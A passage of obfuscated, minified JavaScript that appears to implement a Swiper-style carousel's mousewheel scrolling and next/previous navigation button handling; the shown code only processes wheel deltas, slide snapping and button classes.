_0x17b9e8[_0x14a15c(0x93b)](_0x143779,_0x3d134e);},'lEtqe':function(_0x5cc013,_0x4b80c1){const _0xb74895=_0x4ad9d0;return _0x17b9e8[_0xb74895(0x902)](_0x5cc013,_0x4b80c1);},'irwUW':function(_0x48187e,_0x2a0ca6){const _0x3de720=_0x4ad9d0;return _0x17b9e8[_0x3de720(0x64a)](_0x48187e,_0x2a0ca6);},'eATIT':function(_0x4a4136,_0xa62a49){return _0x17b9e8['TMDTC'](_0x4a4136,_0xa62a49);},'EUDAR':function(_0x2eb875,_0x4f63f3){const _0x626459=_0x4ad9d0;return _0x17b9e8[_0x626459(0x36c)](_0x2eb875,_0x4f63f3);},'OdzNf':function(_0x1ccee5,_0x12f6a5){return _0x17b9e8['RJLBR'](_0x1ccee5,_0x12f6a5);},'uLmPr':function(_0x2bfaba,_0x4e37e8){const _0x815a93=_0x4ad9d0;return _0x17b9e8[_0x815a93(0x7eb)](_0x2bfaba,_0x4e37e8);},'PpIXR':function(_0x24c8e3,_0x1282f0){return _0x17b9e8['qHMmY'](_0x24c8e3,_0x1282f0);},'WakzZ':function(_0x464433,_0x12f8b9){return _0x464433<=_0x12f8b9;},'xEJxC':function(_0x36ed7a,_0x2bedb7){const _0x888733=_0x4ad9d0;return _0x17b9e8[_0x888733(0x44d)](_0x36ed7a,_0x2bedb7);},'xJaoF':function(_0x36206c,_0x33f9ad){return _0x17b9e8['zqhoQ'](_0x36206c,_0x33f9ad);},'MLtqW':function(_0x193ed4,_0x261dc2){return _0x193ed4>_0x261dc2;},'sUsCU':function(_0x4f5a2d,_0x1409f2){return _0x4f5a2d!==_0x1409f2;},'lSLYY':function(_0x23e849,_0x20aa5f){const _0x39306=_0x4ad9d0;return _0x17b9e8[_0x39306(0x641)](_0x23e849,_0x20aa5f);},'lfWNk':function(_0x3a86cf,_0x54c95d){return _0x17b9e8['vOkFx'](_0x3a86cf,_0x54c95d);},'LPGMH':function(_0x4365b4,_0x30a92d){const _0x2f7925=_0x4ad9d0;return _0x17b9e8[_0x2f7925(0x97a)](_0x4365b4,_0x30a92d);},'BpwMC':function(_0x23d492,_0x8ffdcb){const _0x315606=_0x4ad9d0;return _0x17b9e8[_0x315606(0x704)](_0x23d492,_0x8ffdcb);},'KFqLd':function(_0x4ca530,_0x3083e6){const _0x224626=_0x4ad9d0;return _0x17b9e8[_0x224626(0x633)](_0x4ca530,_0x3083e6);},'nwQat':function(_0x49772b,_0x1f684f){const _0x5e7fca=_0x4ad9d0;return _0x17b9e8[_0x5e7fca(0xa7d)](_0x49772b,_0x1f684f);},'gYaUj':function(_0x338968,_0x4129c2){return _0x338968(_0x4129c2);},'VgNOK':_0x4ad9d0(0x3f4),'BSdlt':_0x17b9e8['HRMjV'],'yIpsC':'mouseleave','Cprdd':_0x17b9e8[_0x4ad9d0(0x249)],'EDIXg':function(_0x33e5ff,_0x2a6e2e){return _0x17b9e8['ZtvjN'](_0x33e5ff,_0x2a6e2e);},'XxEsk':function(_0x22ffce){const _0x5d3fdd=_0x4ad9d0;return _0x17b9e8[_0x5d3fdd(0x22b)](_0x22ffce);}},_0x3a68f8=_0x17b9e8['aVDJO'](_0x2f24d9);let _0x57857c;_0x17b9e8[_0x4ad9d0(0x57f)](_0xed151d,{'mousewheel':{'enabled':!0x1,'releaseOnEdges':!0x1,'invert':!0x1,'forceToAxis':!0x1,'sensitivity':0x1,'eventsTarget':_0x4ad9d0(0x3f4),'thresholdDelta':null,'thresholdTime':null}}),_0x1bc994['mousewheel']={'enabled':!0x1};let _0x198dac,_0x24d34a=_0x17b9e8[_0x4ad9d0(0x470)](_0x27595b);const _0x254979=[];function _0x5cfb23(){const _0x1cf4ee=_0x4ad9d0;_0x1bc994[_0x1cf4ee(0x8c9)]&&(_0x1bc994[_0x1cf4ee(0x1cc)]=!0x0);}function _0xbab38c(){const _0x16c1be=_0x4ad9d0;_0x1bc994[_0x16c1be(0x8c9)]&&(_0x1bc994[_0x16c1be(0x1cc)]=!0x1);}function _0x43114d(_0x4055da){const _0x542210=_0x4ad9d0;return!(_0x1bc994[_0x542210(0x5fa)][_0x542210(0x264)][_0x542210(0x752)]&&_0x4055da[_0x542210(0x5cd)]<_0x1bc994[_0x542210(0x5fa)][_0x542210(0x264)]['thresholdDelta'])&&(!(_0x1bc994[_0x542210(0x5fa)][_0x542210(0x264)][_0x542210(0x47f)]&&_0x58abda['wJQOA'](_0x58abda[_0x542210(0x8c7)](_0x58abda[_0x542210(0x20b)](_0x27595b),_0x24d34a),_0x1bc994[_0x542210(0x5fa)][_0x542210(0x264)][_0x542210(0x47f)]))&&(_0x58abda[_0x542210(0x8e1)](_0x4055da['delta'],0x6)&&_0x58abda[_0x542210(0xa4f)](_0x58abda[_0x542210(0x8c7)](_0x58abda[_0x542210(0x20b)](_0x27595b),_0x24d34a),0x3c)||(_0x58abda[_0x542210(0xa4f)](_0x4055da[_0x542210(0x813)],0x0)?_0x1bc994[_0x542210(0x3d5)]&&!_0x1bc994['params'][_0x542210(0x7b0)]||_0x1bc994[_0x542210(0x5b3)]||(_0x1bc994[_0x542210(0x8ae)](),_0x2cb2a7(_0x58abda[_0x542210(0x292)],_0x4055da[_0x542210(0x764)])):_0x1bc994[_0x542210(0x7e4)]&&!_0x1bc994['params'][_0x542210(0x7b0)]||_0x1bc994[_0x542210(0x5b3)]||(_0x1bc994[_0x542210(0x454)](),_0x58abda[_0x542210(0x725)](_0x2cb2a7,_0x542210(0x8e3),_0x4055da['raw'])),_0x24d34a=new _0x3a68f8[(_0x542210(0x1d2))]()[_0x542210(0x896)](),!0x1)));}function _0x3a4bdd(_0x361231){const _0x3e7dce=_0x4ad9d0,_0x25735c={'ljobI':function(_0x178690,_0x520e6b){const _0x3a102f=a70_0x2fbb;return _0x58abda[_0x3a102f(0x594)](_0x178690,_0x520e6b);},'HeQBk':_0x3e7dce(0x79d),'bBpzb':_0x58abda['Hnmvw'],'kwAXA':function(_0x28b6b0,_0x102610){return _0x58abda['BBhbQ'](_0x28b6b0,_0x102610);},'aRHbG':function(_0x327d1e,_0x40695a){const _0x43ca6c=_0x3e7dce;return _0x58abda[_0x43ca6c(0xa3f)](_0x327d1e,_0x40695a);},'tilMm':'wheelDeltaY','GnXyV':_0x3e7dce(0x592),'YPldM':_0x58abda[_0x3e7dce(0x1fb)],'krHHh':function(_0x2aac51,_0x237458){const _0xea29e7=_0x3e7dce;return _0x58abda[_0xea29e7(0x826)](_0x2aac51,_0x237458);},'flKZH':function(_0x5ea4fe,_0x316c48){const _0x103802=_0x3e7dce;return _0x58abda[_0x103802(0x8f3)](_0x5ea4fe,_0x316c48);},'RpnTm':function(_0x226510,_0x251fd0){return _0x226510*_0x251fd0;},'AAnGc':_0x3e7dce(0xa93),'tDUiD':_0x58abda['iMyst'],'hZhsA':function(_0x527c42,_0x50d2aa){const _0x33fa2d=_0x3e7dce;return _0x58abda[_0x33fa2d(0x6db)](_0x527c42,_0x50d2aa);},'nxVpB':function(_0x2a7dcd,_0x5bf22a){return _0x2a7dcd&&_0x5bf22a;}};let _0x4e2fea=_0x361231,_0x34e91a=!0x0;if(!_0x1bc994[_0x3e7dce(0x8c9)])return;const _0x2d272b=_0x1bc994[_0x3e7dce(0x5fa)][_0x3e7dce(0x264)];_0x1bc994[_0x3e7dce(0x5fa)]['cssMode']&&_0x4e2fea[_0x3e7dce(0x772)]();let _0x5f36dd=_0x1bc994['$el'];if(_0x3e7dce(0x3f4)!==_0x1bc994[_0x3e7dce(0x5fa)][_0x3e7dce(0x264)][_0x3e7dce(0x9ad)]&&(_0x5f36dd=_0x58abda[_0x3e7dce(0x3d4)](_0x40155d,_0x1bc994[_0x3e7dce(0x5fa)]['mousewheel'][_0x3e7dce(0x9ad)])),!_0x1bc994[_0x3e7dce(0x1cc)]&&!_0x5f36dd[0x0][_0x3e7dce(0x519)](_0x4e2fea[_0x3e7dce(0x6ae)])&&!_0x2d272b[_0x3e7dce(0x32d)])return!0x0;_0x4e2fea[_0x3e7dce(0x847)]&&(_0x4e2fea=_0x4e2fea[_0x3e7dce(0x847)]);let _0x4932bf=0x0;const _0x593f53=_0x1bc994[_0x3e7dce(0x6b1)]?-0x1:0x1,_0x3c29be=function(_0x2048c6){const _0x4763ee=_0x3e7dce;let _0x5a79d6=0x0,_0x4cf4c5=0x0,_0x212dd4=0x0,_0x2b2deb=0x0;return _0x25735c[_0x4763ee(0x85f)](_0x25735c[_0x4763ee(0x2c0)],_0x2048c6)&&(_0x4cf4c5=_0x2048c6[_0x4763ee(0x79d)]),_0x25735c[_0x4763ee(0x2f4)]in _0x2048c6&&(_0x4cf4c5=_0x25735c[_0x4763ee(0x395)](-_0x2048c6[_0x4763ee(0x4f2)],0x78)),_0x25735c[_0x4763ee(0x6bb)](_0x25735c['tilMm'],_0x2048c6)&&(_0x4cf4c5=-_0x2048c6[_0x4763ee(0x50a)]/0x78),_0x25735c['GnXyV']in _0x2048c6&&(_0x5a79d6=_0x25735c[_0x4763ee(0x395)](-_0x2048c6[_0x4763ee(0x592)],0x78)),_0x25735c[_0x4763ee(0x6bb)](_0x25735c[_0x4763ee(0x5ac)],_0x2048c6)&&_0x25735c[_0x4763ee(0x2df)](_0x2048c6['axis'],_0x2048c6[_0x4763ee(0x96d)])&&(_0x5a79d6=_0x4cf4c5,_0x4cf4c5=0x0),_0x212dd4=_0x25735c[_0x4763ee(0x364)](0xa,_0x5a79d6),_0x2b2deb=_0x25735c[_0x4763ee(0x516)](0xa,_0x4cf4c5),_0x25735c[_0x4763ee(0x34e)]in _0x2048c6&&(_0x2b2deb=_0x2048c6[_0x4763ee(0xa93)]),_0x25735c[_0x4763ee(0x665)]in _0x2048c6&&(_0x212dd4=_0x2048c6[_0x4763ee(0x4b9)]),_0x2048c6[_0x4763ee(0x1ff)]&&!_0x212dd4&&(_0x212dd4=_0x2b2deb,_0x2b2deb=0x0),(_0x212dd4||_0x2b2deb)&&_0x2048c6['deltaMode']&&(_0x25735c[_0x4763ee(0x2df)](0x1,_0x2048c6[_0x4763ee(0x5d2)])?(_0x212dd4*=0x28,_0x2b2deb*=0x28):(_0x212dd4*=0x320,_0x2b2deb*=0x320)),_0x25735c[_0x4763ee(0x461)](_0x212dd4,!_0x5a79d6)&&(_0x5a79d6=_0x212dd4<0x1?-0x1:0x1),_0x25735c[_0x4763ee(0x6c9)](_0x2b2deb,!_0x4cf4c5)&&(_0x4cf4c5=_0x2b2deb<0x1?-0x1:0x1),{'spinX':_0x5a79d6,'spinY':_0x4cf4c5,'pixelX':_0x212dd4,'pixelY':_0x2b2deb};}(_0x4e2fea);if(_0x2d272b[_0x3e7dce(0x361)]){if(_0x1bc994[_0x3e7dce(0x215)]()){if(!_0x58abda['lEtqe'](Math[_0x3e7dce(0x463)](_0x3c29be[_0x3e7dce(0x6b5)]),Math['abs'](_0x3c29be[_0x3e7dce(0x3e0)])))return!0x0;_0x4932bf=-_0x3c29be[_0x3e7dce(0x6b5)]*_0x593f53;}else{if(!_0x58abda['lEtqe'](Math[_0x3e7dce(0x463)](_0x3c29be[_0x3e7dce(0x3e0)]),Math[_0x3e7dce(0x463)](_0x3c29be[_0x3e7dce(0x6b5)])))return!0x0;_0x4932bf=-_0x3c29be[_0x3e7dce(0x3e0)];}}else _0x4932bf=_0x58abda[_0x3e7dce(0x1d4)](Math[_0x3e7dce(0x463)](_0x3c29be[_0x3e7dce(0x6b5)]),Math[_0x3e7dce(0x463)](_0x3c29be[_0x3e7dce(0x3e0)]))?_0x58abda[_0x3e7dce(0x7b7)](-_0x3c29be[_0x3e7dce(0x6b5)],_0x593f53):-_0x3c29be[_0x3e7dce(0x3e0)];if(0x0===_0x4932bf)return!0x0;_0x2d272b['invert']&&(_0x4932bf=-_0x4932bf);let _0x4b4dd4=_0x58abda[_0x3e7dce(0x2e4)](_0x1bc994[_0x3e7dce(0x224)](),_0x58abda[_0x3e7dce(0x7b7)](_0x4932bf,_0x2d272b[_0x3e7dce(0x716)]));if(_0x58abda['OdzNf'](_0x4b4dd4,_0x1bc994['minTranslate']())&&(_0x4b4dd4=_0x1bc994[_0x3e7dce(0x4da)]()),_0x4b4dd4<=_0x1bc994[_0x3e7dce(0x42c)]()&&(_0x4b4dd4=_0x1bc994[_0x3e7dce(0x42c)]()),_0x34e91a=!!_0x1bc994[_0x3e7dce(0x5fa)][_0x3e7dce(0x7b0)]||!(_0x4b4dd4===_0x1bc994[_0x3e7dce(0x4da)]()||_0x4b4dd4===_0x1bc994['maxTranslate']()),_0x34e91a&&_0x1bc994['params'][_0x3e7dce(0x78b)]&&_0x4e2fea[_0x3e7dce(0x6d2)](),_0x1bc994['params']['freeMode']&&_0x1bc994[_0x3e7dce(0x5fa)]['freeMode'][_0x3e7dce(0x8c9)]){const _0x7edc1f={'time':_0x58abda[_0x3e7dce(0x20b)](_0x27595b),'delta':Math[_0x3e7dce(0x463)](_0x4932bf),'direction':Math[_0x3e7dce(0x7e2)](_0x4932bf)},_0x20386a=_0x198dac&&_0x58abda[_0x3e7dce(0x817)](_0x7edc1f[_0x3e7dce(0x2fb)],_0x58abda[_0x3e7dce(0x2e4)](_0x198dac[_0x3e7dce(0x2fb)],0x1f4))&&_0x7edc1f[_0x3e7dce(0x5cd)]<=_0x198dac[_0x3e7dce(0x5cd)]&&_0x58abda['OKivz'](_0x7edc1f[_0x3e7dce(0x813)],_0x198dac['direction']);if(!_0x20386a){_0x198dac=void 0x0,_0x1bc994['params'][_0x3e7dce(0x7b0)]&&_0x1bc994[_0x3e7dce(0x45c)]();let _0x18e31d=_0x58abda[_0x3e7dce(0x783)](_0x1bc994[_0x3e7dce(0x224)](),_0x58abda['uySgt'](_0x4932bf,_0x2d272b[_0x3e7dce(0x716)]));const _0x2dfab2=_0x1bc994[_0x3e7dce(0x7e4)],_0x381ce0=_0x1bc994[_0x3e7dce(0x3d5)];if(_0x58abda[_0x3e7dce(0x8e1)](_0x18e31d,_0x1bc994[_0x3e7dce(0x4da)]())&&(_0x18e31d=_0x1bc994[_0x3e7dce(0x4da)]()),_0x58abda['WakzZ'](_0x18e31d,_0x1bc994['maxTranslate']())&&(_0x18e31d=_0x1bc994['maxTranslate']()),_0x1bc994[_0x3e7dce(0x6f5)](0x0),_0x1bc994[_0x3e7dce(0x7b6)](_0x18e31d),_0x1bc994[_0x3e7dce(0x712)](),_0x1bc994[_0x3e7dce(0xa3b)](),_0x1bc994[_0x3e7dce(0xa13)](),(!_0x2dfab2&&_0x1bc994['isBeginning']||!_0x381ce0&&_0x1bc994[_0x3e7dce(0x3d5)])&&_0x1bc994[_0x3e7dce(0xa13)](),_0x1bc994[_0x3e7dce(0x5fa)][_0x3e7dce(0x21f)][_0x3e7dce(0x416)]){_0x58abda['xEJxC'](clearTimeout,_0x57857c),_0x57857c=void 0x0,_0x58abda['xJaoF'](_0x254979['length'],0xf)&&_0x254979[_0x3e7dce(0x2ce)]();const _0xc45aeb=_0x254979[_0x3e7dce(0x56b)]?_0x254979[_0x58abda[_0x3e7dce(0x8c7)](_0x254979['length'],0x1)]:void 0x0,_0x9d0406=_0x254979[0x0];if(_0x254979[_0x3e7dce(0x514)](_0x7edc1f),_0xc45aeb&&(_0x58abda[_0x3e7dce(0x6d6)](_0x7edc1f['delta'],_0xc45aeb[_0x3e7dce(0x5cd)])||_0x58abda['sUsCU'](_0x7edc1f['direction'],_0xc45aeb[_0x3e7dce(0x813)])))_0x254979[_0x3e7dce(0x645)](0x0);else{if(_0x58abda['lSLYY'](_0x254979[_0x3e7dce(0x56b)],0xf)&&_0x58abda['lfWNk'](_0x58abda['LPGMH'](_0x7edc1f[_0x3e7dce(0x2fb)],_0x9d0406[_0x3e7dce(0x2fb)]),0x1f4)&&_0x58abda[_0x3e7dce(0x4f0)](_0x9d0406[_0x3e7dce(0x5cd)]-_0x7edc1f[_0x3e7dce(0x5cd)],0x1)&&_0x7edc1f[_0x3e7dce(0x5cd)]<=0x6){const _0x1fabb5=_0x58abda[_0x3e7dce(0x6d6)](_0x4932bf,0x0)?0.8:0.2;_0x198dac=_0x7edc1f,_0x254979[_0x3e7dce(0x645)](0x0),_0x57857c=_0x58abda['SXKQO'](_0x977a1f,()=>{const _0xa3cd92=_0x3e7dce;_0x1bc994[_0xa3cd92(0x790)](_0x1bc994[_0xa3cd92(0x5fa)][_0xa3cd92(0xa2a)],!0x0,void 0x0,_0x1fabb5);},0x0);}}_0x57857c||(_0x57857c=_0x58abda[_0x3e7dce(0x725)](_0x977a1f,()=>{const _0x1cce38=_0x3e7dce;_0x198dac=_0x7edc1f,_0x254979[_0x1cce38(0x645)](0x0),_0x1bc994['slideToClosest'](_0x1bc994[_0x1cce38(0x5fa)][_0x1cce38(0xa2a)],!0x0,void 0x0,0.5);},0x1f4));}if(_0x20386a||_0x2cb2a7(_0x58abda['iSTGO'],_0x4e2fea),_0x1bc994[_0x3e7dce(0x5fa)][_0x3e7dce(0xa5c)]&&_0x1bc994[_0x3e7dce(0x5fa)][_0x3e7dce(0x49c)]&&_0x1bc994[_0x3e7dce(0xa5c)]['stop'](),_0x18e31d===_0x1bc994[_0x3e7dce(0x4da)]()||_0x58abda[_0x3e7dce(0x826)](_0x18e31d,_0x1bc994['maxTranslate']()))return!0x0;}}else{const _0x3279a9={'time':_0x27595b(),'delta':Math[_0x3e7dce(0x463)](_0x4932bf),'direction':Math[_0x3e7dce(0x7e2)](_0x4932bf),'raw':_0x361231};_0x254979[_0x3e7dce(0x56b)]>=0x2&&_0x254979['shift']();const _0x1b74f4=_0x254979[_0x3e7dce(0x56b)]?_0x254979[_0x58abda[_0x3e7dce(0x8c7)](_0x254979[_0x3e7dce(0x56b)],0x1)]:void 0x0;if(_0x254979['push'](_0x3279a9),_0x1b74f4?(_0x58abda[_0x3e7dce(0xa32)](_0x3279a9[_0x3e7dce(0x813)],_0x1b74f4[_0x3e7dce(0x813)])||_0x3279a9[_0x3e7dce(0x5cd)]>_0x1b74f4[_0x3e7dce(0x5cd)]||_0x58abda['nwQat'](_0x3279a9['time'],_0x1b74f4[_0x3e7dce(0x2fb)]+0x96))&&_0x58abda['xEJxC'](_0x43114d,_0x3279a9):_0x58abda[_0x3e7dce(0x7e0)](_0x43114d,_0x3279a9),function(_0x2df1cb){const _0x4536fc=_0x3e7dce,_0x248b04=_0x1bc994[_0x4536fc(0x5fa)][_0x4536fc(0x264)];if(_0x2df1cb[_0x4536fc(0x813)]<0x0){if(_0x1bc994[_0x4536fc(0x3d5)]&&!_0x1bc994[_0x4536fc(0x5fa)][_0x4536fc(0x7b0)]&&_0x248b04['releaseOnEdges'])return!0x0;}else{if(_0x1bc994[_0x4536fc(0x7e4)]&&!_0x1bc994[_0x4536fc(0x5fa)][_0x4536fc(0x7b0)]&&_0x248b04[_0x4536fc(0x32d)])return!0x0;}return!0x1;}(_0x3279a9))return!0x0;}return _0x4e2fea[_0x3e7dce(0x772)]?_0x4e2fea[_0x3e7dce(0x772)]():_0x4e2fea['returnValue']=!0x1,!0x1;}function _0x46100d(_0x579c24){const _0x4d1814=_0x4ad9d0;let _0x54fea8=_0x1bc994[_0x4d1814(0x2cd)];_0x58abda['VgNOK']!==_0x1bc994['params'][_0x4d1814(0x264)][_0x4d1814(0x9ad)]&&(_0x54fea8=_0x40155d(_0x1bc994[_0x4d1814(0x5fa)]['mousewheel']['eventsTarget'])),_0x54fea8[_0x579c24](_0x58abda[_0x4d1814(0x500)],_0x5cfb23),_0x54fea8[_0x579c24](_0x58abda[_0x4d1814(0x4e0)],_0xbab38c),_0x54fea8[_0x579c24](_0x58abda[_0x4d1814(0x884)],_0x3a4bdd);}function _0x4ea874(){const _0x90a363=_0x4ad9d0;return _0x1bc994['params']['cssMode']?(_0x1bc994[_0x90a363(0x1cd)][_0x90a363(0x9bb)](_0x58abda['Cprdd'],_0x3a4bdd),!0x0):!_0x1bc994['mousewheel'][_0x90a363(0x8c9)]&&(_0x58abda[_0x90a363(0x4e9)](_0x46100d,'on'),_0x1bc994['mousewheel'][_0x90a363(0x8c9)]=!0x0,!0x0);}function _0x4026fc(){const _0x3089eb=_0x4ad9d0;return _0x1bc994['params'][_0x3089eb(0x1fa)]?(_0x1bc994[_0x3089eb(0x1cd)][_0x3089eb(0x365)](event,_0x3a4bdd),!0x0):!!_0x1bc994[_0x3089eb(0x264)][_0x3089eb(0x8c9)]&&(_0x17b9e8[_0x3089eb(0x44d)](_0x46100d,_0x17b9e8[_0x3089eb(0x8d9)]),_0x1bc994['mousewheel'][_0x3089eb(0x8c9)]=!0x1,!0x0);}_0x1d89e8(_0x17b9e8[_0x4ad9d0(0x561)],()=>{const _0x2dc9d0=_0x4ad9d0;!_0x1bc994[_0x2dc9d0(0x5fa)][_0x2dc9d0(0x264)][_0x2dc9d0(0x8c9)]&&_0x1bc994[_0x2dc9d0(0x5fa)][_0x2dc9d0(0x1fa)]&&_0x58abda[_0x2dc9d0(0x61e)](_0x4026fc),_0x1bc994['params']['mousewheel'][_0x2dc9d0(0x8c9)]&&_0x58abda[_0x2dc9d0(0x20b)](_0x4ea874);}),_0x17b9e8[_0x4ad9d0(0x729)](_0x1d89e8,_0x17b9e8[_0x4ad9d0(0xa74)],()=>{const _0x4cedab=_0x4ad9d0;_0x1bc994[_0x4cedab(0x5fa)]['cssMode']&&_0x58abda['uoMFH'](_0x4ea874),_0x1bc994[_0x4cedab(0x264)][_0x4cedab(0x8c9)]&&_0x58abda[_0x4cedab(0x20b)](_0x4026fc);}),Object[_0x4ad9d0(0x5a3)](_0x1bc994[_0x4ad9d0(0x264)],{'enable':_0x4ea874,'disable':_0x4026fc});},function({swiper:_0x35c467,extendParams:_0x44b2ab,on:_0x65a63a,emit:_0x3f6f4f}){const _0x4d6843=_0x4b735d,_0x266f42={'TmwTo':function(_0x2809a0){return _0x2809a0();},'HZGNu':function(_0x4abc27){const _0xe23bd7=a70_0x2fbb;return _0x17b9e8[_0xe23bd7(0x470)](_0x4abc27);},'VfdPb':_0x4d6843(0x2af),'JvGjE':_0x17b9e8[_0x4d6843(0x4d2)],'OPqhW':function(_0x4418c6,_0x2e96d7){return _0x17b9e8['YMNXc'](_0x4418c6,_0x2e96d7);},'bPske':function(_0x575f24,_0x5b72e6){const _0x45ce78=_0x4d6843;return _0x17b9e8[_0x45ce78(0x907)](_0x575f24,_0x5b72e6);},'VCtsA':function(_0x5923da,_0x2f8461){const _0x4c124e=_0x4d6843;return _0x17b9e8[_0x4c124e(0x558)](_0x5923da,_0x2f8461);},'KuZxw':function(_0x2690bd,_0x43351d){const _0x4ee8ba=_0x4d6843;return _0x17b9e8[_0x4ee8ba(0x8dd)](_0x2690bd,_0x43351d);},'GAjjZ':_0x17b9e8[_0x4d6843(0x2ff)]};function _0x266603(_0x396332){const _0x107815=_0x4d6843;let _0xb8c875;return _0x396332&&(_0xb8c875=_0x17b9e8[_0x107815(0x27b)](_0x40155d,_0x396332),_0x35c467['params'][_0x107815(0x6f4)]&&_0x17b9e8[_0x107815(0x427)](_0x17b9e8[_0x107815(0x615)],typeof _0x396332)&&_0x17b9e8['zvroc'](_0xb8c875[_0x107815(0x56b)],0x1)&&_0x17b9e8[_0x107815(0x69c)](0x1,_0x35c467[_0x107815(0x2cd)][_0x107815(0x208)](_0x396332)[_0x107815(0x56b)])&&(_0xb8c875=_0x35c467[_0x107815(0x2cd)]['find'](_0x396332))),_0xb8c875;}function _0x43d77f(_0x37a1f4,_0x402c23){const _0x788d7a=_0x4d6843,_0x374e53=_0x35c467[_0x788d7a(0x5fa)]['navigation'];_0x37a1f4&&_0x17b9e8[_0x788d7a(0x7f7)](_0x37a1f4[_0x788d7a(0x56b)],0x0)&&(_0x37a1f4[_0x402c23?_0x17b9e8[_0x788d7a(0x4d2)]:_0x17b9e8[_0x788d7a(0x83a)]](_0x374e53[_0x788d7a(0x45b)]),_0x37a1f4[0x0]&&_0x17b9e8[_0x788d7a(0x851)]===_0x37a1f4[0x0][_0x788d7a(0x779)]&&(_0x37a1f4[0x0]['disabled']=_0x402c23),_0x35c467[_0x788d7a(0x5fa)][_0x788d7a(0x799)]&&_0x35c467[_0x788d7a(0x8c9)]&&_0x37a1f4[_0x35c467['isLocked']?_0x17b9e8[_0x788d7a(0x4d2)]:_0x788d7a(0x2af)](_0x374e53[_0x788d7a(0x4ec)]));}function _0x4a70ca(){const _0x172808=_0x4d6843;if(_0x35c467['params']['loop'])return;const {$nextEl:_0x5d3111,$prevEl:_0xfc60b1}=_0x35c467['navigation'];_0x17b9e8[_0x172808(0x46e)](_0x43d77f,_0xfc60b1,_0x35c467[_0x172808(0x7e4)]),_0x17b9e8[_0x172808(0x8e6)](_0x43d77f,_0x5d3111,_0x35c467['isEnd']);}function _0x514f7d(_0x14194a){const _0x47177e=_0x4d6843;_0x14194a[_0x47177e(0x772)](),_0x35c467[_0x47177e(0x7e4)]&&!_0x35c467[_0x47177e(0x5fa)][_0x47177e(0x7b0)]||_0x35c467[_0x47177e(0x454)]();}function _0x5e872f(_0xaa93e8){const _0xbc8e44=_0x4d6843;_0xaa93e8[_0xbc8e44(0x772)](),_0x35c467['isEnd']&&!_0x35c467[_0xbc8e44(0x5fa)][_0xbc8e44(0x7b0)]||_0x35c467[_0xbc8e44(0x8ae)]();}function _0x427daf(){const _0x3d488f=_0x4d6843,_0x153863=_0x35c467['params'][_0x3d488f(0x3bc)];if(_0x35c467[_0x3d488f(0x5fa)][_0x3d488f(0x3bc)]=_0x50260c(_0x35c467,_0x35c467[_0x3d488f(0x355)][_0x3d488f(0x3bc)],_0x35c467[_0x3d488f(0x5fa)][_0x3d488f(0x3bc)],{'nextEl':_0x3d488f(0x63a),'prevEl':_0x3d488f(0x387)}),!_0x153863['nextEl']&&!_0x153863[_0x3d488f(0x75d)])return;const _0x276ad4=_0x17b9e8[_0x3d488f(0x759)](_0x266603,_0x153863[_0x3d488f(0x656)]),_0x27e234=_0x17b9e8[_0x3d488f(0x759)](_0x266603,_0x153863[_0x3d488f(0x75d)]);_0x276ad4&&_0x17b9e8[_0x3d488f(0x68b)](_0x276ad4[_0x3d488f(0x56b)],0x0)&&_0x276ad4['on'](_0x17b9e8[_0x3d488f(0x2e8)],_0x5e872f),_0x27e234&&_0x17b9e8[_0x3d488f(0x8bd)](_0x27e234[_0x3d488f(0x56b)],0x0)&&_0x27e234['on'](_0x3d488f(0xa64),_0x514f7d),Object['assign'](_0x35c467[_0x3d488f(0x3bc)],{'$nextEl':_0x276ad4,'nextEl':_0x276ad4&&_0x276ad4[0x0],'$prevEl':_0x27e234,'prevEl':_0x27e234&&_0x27e234[0x0]}),_0x35c467['enabled']||(_0x276ad4&&_0x276ad4['addClass'](_0x153863['lockClass']),_0x27e234&&_0x27e234[_0x3d488f(0x9d1)](_0x153863['lockClass']));}function _0x1755bb(){const _0x4c03ad=_0x4d6843,{$nextEl:_0x50f717,$prevEl:_0x28a7b6}=_0x35c467[_0x4c03ad(0x3bc)];_0x50f717&&_0x50f717[_0x4c03ad(0x56b)]&&(_0x50f717[_0x4c03ad(0x5f1)](_0x17b9e8['dQqtT'],_0x5e872f),_0x50f717['removeClass'](_0x35c467[_0x4c03ad(0x5fa)][_0x4c03ad(0x3bc)]['disabledClass'])),_0x28a7b6&&_0x28a7b6[_0x4c03ad(0x56b)]&&(_0x28a7b6['off'](_0x17b9e8[_0x4c03ad(0x2e8)],_0x514f7d),_0x28a7b6[_0x4c03ad(0x2af)](_0x35c467[_0x4c03ad(0x5fa)][_0x4c03ad(0x3bc)][_0x4c03ad(0x45b)]));}_0x17b9e8['ALvtN'](_0x44b2ab,{'navigation':{'nextEl':null,'prevEl':null,'hideOnClick':!0x1,'disabledClass':_0x17b9e8['sAyjS'],'hiddenClass':_0x17b9e8['uzpuA'],'lockClass':_0x17b9e8[_0x4d6843(0x597)]}}),_0x35c467['navigation']={'nextEl':null,'$nextEl':null,'prevEl':null,'$prevEl':null},_0x17b9e8[_0x4d6843(0x78d)](_0x65a63a,_0x4d6843(0x7d7),()=>{const _0x1b39ed=_0x4d6843;_0x266f42[_0x1b39ed(0x509)](_0x427daf),_0x266f42[_0x1b39ed(0x6fe)](_0x4a70ca);}),_0x17b9e8['FbNjr'](_0x65a63a,_0x17b9e8['IOZol'],()=>{_0x17b9e8['raPUS'](_0x4a70ca);}),_0x17b9e8[_0x4d6843(0x672)](_0x65a63a,_0x17b9e8['qsQdV'],()=>{_0x1755bb();}),_0x17b9e8[_0x4d6843(0x4cc)](_0x65a63a,_0x17b9e8['PYAzm'],()=>{const _0x1461b5=_0x4d6843,{$nextEl:_0x1e75a7,$prevEl:_0x546ba6}=_0x35c467[_0x1461b5(0x3bc)];_0x1e75a7&&_0x1e75a7[_0x35c467[_0x1461b5(0x8c9)]?_0x266f42[_0x1461b5(0x34a)]:_0x266f42['JvGjE']](_0x35c467[_0x1461b5(0x5fa)]['navigation']['lockClass']),_0x546ba6&&_0x546ba6[_0x35c467[_0x1461b5(0x8c9)]?_0x266f42['VfdPb']:_0x266f42['JvGjE']](_0x35c467[_0x1461b5(0x5fa)][_0x1461b5(0x3bc)]['lockClass']);}),_0x65a63a('click',(_0x2ce38c,_0x3cea9e)=>{const 